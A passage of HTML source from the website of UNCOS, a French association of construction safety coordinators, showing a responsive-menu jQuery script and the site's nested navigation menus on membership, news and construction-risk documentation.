            this.isOpen = false;
        },
        setButtonText: function() {
            if($('.responsive-menu-button-text-open').length > 0 && $('.responsive-menu-button-text').length > 0) {
                $('.responsive-menu-button-text-open').hide();
                $('.responsive-menu-button-text').show();
            }
        },
        setButtonTextOpen: function() {
            if($('.responsive-menu-button-text').length > 0 && $('.responsive-menu-button-text-open').length > 0) {
                $('.responsive-menu-button-text').hide();
                $('.responsive-menu-button-text-open').show();
            }
        },
        triggerMenu: function() {
            this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
            var sub_menu = $(subarrow).parent().siblings('.responsive-menu-submenu');
            var self = this;
            if(this.accordion == 'on') {
                /* Get Top Most Parent and the siblings */
                var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
                var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
                /* Close up just the top level parents to key the rest as it was */
                top_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                /* Set each parent arrow to inactive */
                top_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
                /* Now Repeat for the current item siblings */
                first_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                first_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
            }
            if(sub_menu.hasClass('responsive-menu-submenu-open')) {
                sub_menu.slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                $(subarrow).html(this.inactiveArrow);
                $(subarrow).removeClass('responsive-menu-subarrow-active');
            } else {
                sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-submenu-open');
                $(subarrow).html(this.activeArrow);
                $(subarrow).addClass('responsive-menu-subarrow-active');
            }
        },
        menuHeight: function() {
            return $(this.container).height();
        },
        menuWidth: function() {
            return $(this.container).width();
        },
        wrapperHeight: function() {
            return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
            switch(this.animationSide) {
                case 'left':
                    translate = 'translateX(' + this.menuWidth() + 'px)'; break;
                case 'right':
                    translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
                case 'top':
                    translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
                case 'bottom':
                    translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':translate});
                $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
            var self = this;
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':''});
                setTimeout(function() {
                    $('html, body').css('overflow-x', '');
                }, self.animationSpeed);
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':''});
            }
        },
        init: function() {
            var self = this;
            $(this.trigger).on(this.triggerTypes, function(e){
                e.stopPropagation();
                self.triggerMenu();
            });
            $(this.trigger).mouseup(function(){
                $(self.trigger).blur();
            });
            $('.responsive-menu-subarrow').on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.triggerSubArrow(this);
            });
            $(window).resize(function() {
                if($(window).width() > self.breakpoint) {
                    if(self.isOpen){
                        self.closeMenu();
                    }
                } else {
                    if($('.responsive-menu-open').length>0){
                        self.setWrapperTranslate();
                    }
                }
            });
            if(this.closeOnLinkClick == 'on') {
                $(this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    /* Fix for when close menu on parent clicks is on */
                    if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                        return;
                    }
                    old_href = $(this).attr('href');
                    old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
                    if(self.isOpen) {
                        if($(e.target).closest('.responsive-menu-subarrow').length) {
                            return;
                        }
                        self.closeMenu();
                        setTimeout(function() {
                            window.open(old_href, old_target);
                        }, self.animationSpeed);
                    }
                });
            }
            if(this.closeOnBodyClick == 'on') {
                $(document).on('click', 'body', function(e) {
                    if(self.isOpen) {
                        if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                            return;
                        }
                    }
                    self.closeMenu();
                });
            }
            if(this.itemTriggerSubMenu == 'on') {
                $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
                });
            }

                        if (jQuery('#responsive-menu-button').css('display') != 'none') {
                $('#responsive-menu-button,#responsive-menu a.responsive-menu-item-link, #responsive-menu-wrapper input').focus( function() {
                    $(this).addClass('is-active');
                    $('html').addClass('responsive-menu-open');
                    $('#responsive-menu li').css({"opacity": "1", "margin-left": "0"});
                });

                $('#responsive-menu-button, a.responsive-menu-item-link,#responsive-menu-wrapper input').focusout( function() {
                    if ( $(this).last('#responsive-menu-button a.responsive-menu-item-link') ) {
                        $(this).removeClass('is-active');
                        $('html').removeClass('responsive-menu-open');
                    }
                });
            }

                        $('#responsive-menu a.responsive-menu-item-link').keydown(function(event) {
                console.log( event.keyCode );
                if ( [13,27,32,35,36,37,38,39,40].indexOf( event.keyCode) == -1) {
                    return;
                }
                var link = $(this);
                switch(event.keyCode) {
                    case 13:
                                                link.click();
                        break;
                    case 27:
                                                var dropdown = link.parent('li').parents('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                            dropdown.prev().focus();
                        }
                        break;

                    case 32:
                                                var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.show();
                            dropdown.find('a, input, button, textarea').first().focus();
                        }
                        break;

                    case 35:
                                                var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').last().focus();
                        break;
                    case 36:
                                                var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').first().focus();
                        break;
                    case 37:
                    case 38:
                        event.preventDefault();
                        event.stopPropagation();
                                                if ( link.parent('li').prevAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').nextAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').prevAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                    case 39:
                    case 40:
                        event.preventDefault();
                        event.stopPropagation();
                                                if( link.parent('li').nextAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').prevAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').nextAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                }
            });
        }
    };
    ResponsiveMenu.init();
});</script>			<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://uncos.fr/?custom-css=18c4076306" />
		
</head>

<body class="post-template-default single single-post postid-822 single-format-standard layout-responsive header-style1 group-blog responsive-menu-slide-left">
<div id="body-core" class="hfeed site">

	<header id="site-header">

		
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			
			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://uncos.fr/"><h1 rel="home" class="site-title" title="Uncos">Uncos</h1><h2 class="site-description">Union Nationale des Coordonnateurs de Sécurité et de Protection de la Santé</h2></a>
			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
				<ul id="menu-principale" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16"><a href="#">UNCOS</a>
<ul class="sub-menu">
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://uncos.fr/adhesion/">Adhérer à l&rsquo;UNCOS</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://uncos.fr/presentation-de-luncos/">Présentation de l&rsquo;UNCOS</a></li>
	<li id="menu-item-8209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8209"><a href="https://uncos.fr/propose_uncos/">Que propose l&rsquo;UNCOS</a></li>
	<li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://uncos.fr/reglement-interieur-2/"><span class="bloque">Règlement intérieur</span></a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-340"><a href="https://uncos.fr/charte-uncos/">La Charte</a></li>
	<li id="menu-item-7858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7858"><a href="https://uncos.fr/le-conseil-d-administration/">Le conseil d&rsquo;administration</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://uncos.fr/le-bureau/">Le Bureau</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://uncos.fr/notre-reseau/">Notre Réseau</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://uncos.fr/annuaire-des-membres/">Les Membres</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://uncos.fr/logo-uncos/"><span class="bloque">Télécharger le logo UNCOS</span></a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://uncos.fr/solidarite-csps/"><span class="bloque">Solidarité CSPS</span></a></li>
</ul>
</li>
<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125"><a href="#">Actualité</a>
<ul class="sub-menu">
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://uncos.fr/informations/">Informations</a></li>
	<li id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a href="https://uncos.fr/veille-reglementaire/">Veille règlementaire</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://uncos.fr/presse/">Presse</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://uncos.fr/envois-adherents/">Les envois de nos adherents</a></li>
	<li id="menu-item-9121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9121"><a href="#">Compte Rendu des Réunions</a>
	<ul class="sub-menu">
		<li id="menu-item-9376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9376"><a href="https://uncos.fr/cr-reunions-2022/">CR Reunions – 2022</a></li>
		<li id="menu-item-9125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9125"><a href="https://uncos.fr/cr-reunions-2020-2021/">CR Reunions – 2020-2021</a></li>
		<li id="menu-item-9120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9120"><a href="https://uncos.fr/cr-reunions-2018-2019-2/">CR Reunions – Archives 2018-2019</a></li>
		<li id="menu-item-9103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9103"><a href="https://uncos.fr/cr-reunions-2016-2017/">CR Reunions – Archives 2016-2017</a></li>
	</ul>
</li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://uncos.fr/compte-rendu-des-assemblees-generales-prive/">Compte rendu assemblées générales</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="https://uncos.fr/newsletters-prive/">Bulletins d&rsquo;information</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-126"><a href="#">Documentation</a>
<ul class="sub-menu">
	<li id="menu-item-8454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8454"><a href="#"><span class ="bloque">1 – Cadre règlementaire et Juridique</a>
	<ul class="sub-menu">
		<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://uncos.fr/code-du-travail/">Code du travail</a></li>
		<li id="menu-item-8522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8522"><a href="https://uncos.fr/mission-de-coordination-sps/"><span class ="bloque">Mission de coordination SPS</a></li>
		<li id="menu-item-8482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://uncos.fr/csps-et-les-acteurs-dans-lacte-de-construire/"><span class ="bloque">CSPS et les acteurs dans l&rsquo;acte de construire</a></li>
		<li id="menu-item-8478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8478"><a href="https://uncos.fr/accidents-de-travail-et-maladies-professionnelles/"><span class ="bloque">Accidents de travail et Maladies professionnelles</a></li>
	</ul>
</li>
	<li id="menu-item-8455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8455"><a href="#"><span class ="bloque">2 &#8211; Socle technique</a>
	<ul class="sub-menu">
		<li id="menu-item-8492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8492"><a href="https://uncos.fr/echange-de-pratique/"><span class ="bloque">Echange de pratique</a></li>
		<li id="menu-item-8494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8494"><a href="https://uncos.fr/risques-professionnels-dans-le-secteur-du-batiment/"><span class ="bloque">Risques professionnels dans le secteur du batiment</a>
		<ul class="sub-menu">
			<li id="menu-item-8518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8518"><a href="https://uncos.fr/guides-techniques-2-6-hauteur/"><span class ="bloque">Risques de chutes de hauteur</a></li>
			<li id="menu-item-8298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8298"><a href="https://uncos.fr/risque-biologique-ou-sanitaire/"><span class="bloque">Risque biologique ou sanitaire</span></a></li>
			<li id="menu-item-8532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8532"><a href="https://uncos.fr/risque-chimique/"><span class ="bloque">Risque chimique</a>
			<ul class="sub-menu">
				<li id="menu-item-8360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360"><a href="https://uncos.fr/silice/"><span class ="bloque">Silice</span></a></li>
				<li id="menu-item-8736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8736"><a href="https://uncos.fr/amiante/"><span class ="bloque">Amiante</a></li>
				<li id="menu-item-8995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8995"><a href="https://uncos.fr/agents-chimiques/"><span class ="bloque">Agents chimiques</a></li>
			</ul>
</li>
			<li id="menu-item-9029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9029"><a href="https://uncos.fr/risque-incendie/"><span class ="bloque">Risque incendie</a></li>
			<li id="menu-item-9053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9053"><a href="https://uncos.fr/risque-electrique/"><span class ="bloque">Risque électrique</a></li>
		</ul>
</li>
		<li id="menu-item-8594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8594"><a href="https://uncos.fr/mise-en-commun-des-moyens-scalp-metha/"><span class ="bloque">Mise en commun des moyens SCALP et METHA</a></li>
		<li id="menu-item-8541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8541"><a href="https://uncos.fr/pilotage-du-chantier/"><span class ="bloque">Pilotage du chantier, prévention et performance, logistique</a>
		<ul class="sub-menu">
			<li id="menu-item-8560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8560"><a href="https://uncos.fr/pilotage-des-chantiers/"><span class ="bloque">Pilotage des chantiers</a></li>
			<li id="menu-item-8572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8572"><a href="https://uncos.fr/piloter-un-chantier-prev-perf/"><span class ="bloque">Piloter un chantier – prévention et performance</a></li>
		</ul>
</li>
		<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://uncos.fr/accessibilite-pmr/"><span class="bloque">Accessibilité PMR</span></a></li>
	</ul>
</li>
	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8456"><a href="#"><span class ="bloque">3 &#8211; Les productions du CSPS</a>
	<ul class="sub-menu">
		<li id="menu-item-8504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8504"><a href="https://uncos.fr/en-phase-conception/"><span class ="bloque">En phase conception</a>
		<ul class="sub-menu">
			<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://uncos.fr/mise-en-commun-des-moyens-scalp-metha/"><span class="bloque">Guide mise en commun des moyens (Scalp &#8211; Metah)</span></a></li>
			<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1252"><a href="https://uncos.fr/dhol-pres/"><span class="bloque">DHOL &#8211; présentation</span></a></li>
			<li id="menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568"><a href="https://uncos.fr/guide-integration-securite-conception/"><span class ="bloque">Guide intégration de la sécurité des la conception</a></li>
		</ul>
</li>
		<li id="menu-item-8503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8503"><a href="https://uncos.fr/procedure-de-passation-entre-csps/"><span class ="bloque">Procédure de passation entre CSPS</a></li>
		<li id="menu-item-8502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8502"><a href="https://uncos.fr/en-phase-realisation/"><span class ="bloque">En phase réalisation</a>
		<ul class="sub-menu">
			<li id="menu-item-8545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8545"><a href="https://uncos.fr/diuo/"><span class ="bloque">DIUO</a></li>
			<li id="menu-item-8706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8706"><a href="https://uncos.fr/inspection-commune/"><span class ="bloque">Inspection commune</a></li>
			<li id="menu-item-8557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8557"><a href="https://uncos.fr/declaration-prealable/"><span class ="bloque">Déclaration préalable</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8457"><a href="#"><span class ="bloque">4 &#8211; La boite à outils pour la mission CSPS</a>
	<ul class="sub-menu">
		<li id="menu-item-8564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8564"><a href="https://uncos.fr/boite-a-outils/"><span class ="bloque">Boite à outils</a></li>
		<li id="menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8406"><a href="https://uncos.fr/ingenierie-du-risque-de-chute-de-hauteur/"><span class ="bloque">Ingénierie du risque de chute de hauteur</a></li>
	</ul>
</li>
	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8458"><a href="#"><span class ="bloque">5 &#8211; Pour aller plus loin</a>
	<ul class="sub-menu">
		<li id="menu-item-8513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8513"><a href="https://uncos.fr/qualite/"><span class ="bloque">Qualité</a></li>
		<li id="menu-item-8512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8512"><a href="https://uncos.fr/hygiene/"><span class ="bloque">Hygiène</a></li>
		<li id="menu-item-8511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8511"><a href="https://uncos.fr/environnement/"><span class ="bloque">Environnement</a></li>
	</ul>
</li>
	<li id="menu-item-8423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8423"><a href="https://uncos.fr/inrs/"><span class="bloque">INRS</span></a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://uncos.fr/oppbtp/"><span class="bloque">OPPBTP</span></a></li>
</ul>
</li>
<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://uncos.fr/ateliers-thematiques/">Ateliers thématiques</a></li>
<li id="menu-item-1190" class="menu-item menu-item-type-post_type_archive menu-item-object-forum menu-item-1190"><a href="https://uncos.fr/forum/">Forum</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://uncos.fr/connexion/">Connexion</a></li>
</ul>			</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-responsive"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-principale-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16"><a href="#">UNCOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://uncos.fr/adhesion/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Adhérer à l&rsquo;UNCOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://uncos.fr/presentation-de-luncos/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Présentation de l&rsquo;UNCOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8209"><a href="https://uncos.fr/propose_uncos/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Que propose l&rsquo;UNCOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://uncos.fr/reglement-interieur-2/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class="bloque">Règlement intérieur</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-340"><a href="https://uncos.fr/charte-uncos/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; La Charte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7858"><a href="https://uncos.fr/le-conseil-d-administration/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Le conseil d&rsquo;administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://uncos.fr/le-bureau/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Le Bureau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://uncos.fr/notre-reseau/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Notre Réseau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://uncos.fr/annuaire-des-membres/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Les Membres</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://uncos.fr/logo-uncos/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class="bloque">Télécharger le logo UNCOS</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://uncos.fr/solidarite-csps/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class="bloque">Solidarité CSPS</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125"><a href="#">Actualité</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://uncos.fr/informations/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Informations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a href="https://uncos.fr/veille-reglementaire/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Veille règlementaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://uncos.fr/presse/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://uncos.fr/envois-adherents/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Les envois de nos adherents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9121"><a href="#">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Compte Rendu des Réunions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9376"><a href="https://uncos.fr/cr-reunions-2022/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; CR Reunions – 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9125"><a href="https://uncos.fr/cr-reunions-2020-2021/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; CR Reunions – 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9120"><a href="https://uncos.fr/cr-reunions-2018-2019-2/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; CR Reunions – Archives 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9103"><a href="https://uncos.fr/cr-reunions-2016-2017/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; CR Reunions – Archives 2016-2017</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://uncos.fr/compte-rendu-des-assemblees-generales-prive/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Compte rendu assemblées générales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="https://uncos.fr/newsletters-prive/">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Bulletins d&rsquo;information</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-126"><a href="#">Documentation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8454"><a href="#">&nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">1 – Cadre règlementaire et Juridique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://uncos.fr/code-du-travail/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; Code du travail</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8522"><a href="https://uncos.fr/mission-de-coordination-sps/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Mission de coordination SPS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://uncos.fr/csps-et-les-acteurs-dans-lacte-de-construire/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">CSPS et les acteurs dans l&rsquo;acte de construire</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8478"><a href="https://uncos.fr/accidents-de-travail-et-maladies-professionnelles/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Accidents de travail et Maladies professionnelles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8455"><a href="#">&nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">2 &#8211; Socle technique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8492"><a href="https://uncos.fr/echange-de-pratique/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Echange de pratique</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8494"><a href="https://uncos.fr/risques-professionnels-dans-le-secteur-du-batiment/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Risques professionnels dans le secteur du batiment</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8518"><a href="https://uncos.fr/guides-techniques-2-6-hauteur/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Risques de chutes de hauteur</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8298"><a href="https://uncos.fr/risque-biologique-ou-sanitaire/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class="bloque">Risque biologique ou sanitaire</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8532"><a href="https://uncos.fr/risque-chimique/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Risque chimique</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360"><a href="https://uncos.fr/silice/">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &#45; <span class ="bloque">Silice</span></a></li>
